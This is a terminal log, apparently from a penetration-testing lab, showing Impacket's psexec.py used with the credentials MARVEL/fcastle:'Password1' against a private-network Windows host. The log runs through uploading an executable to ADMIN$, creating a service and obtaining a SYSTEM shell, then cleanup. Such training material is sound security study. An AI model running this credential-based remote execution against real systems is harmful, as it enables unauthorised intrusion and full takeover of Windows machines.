 ┌──(root㉿lantana)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py MARVEL/fcastle:'Password1'@192.168.64.33
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.64.33.....
[*] Found writable share ADMIN$
[*] Uploading file FjNAuxVl.exe
[*] Opening SVCManager on 192.168.64.33.....
[*] Creating service XluX on 192.168.64.33.....
[*] Starting service XluX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22635.3930]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32> whoami
nt authority\system

C:\Windows\System32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.64.33.....
[*] Stopping service XluX.....
[*] Removing service XluX.....
[*] Removing file FjNAuxVl.exe.....
[-] Error performing the uninstallation, cleaning up
^C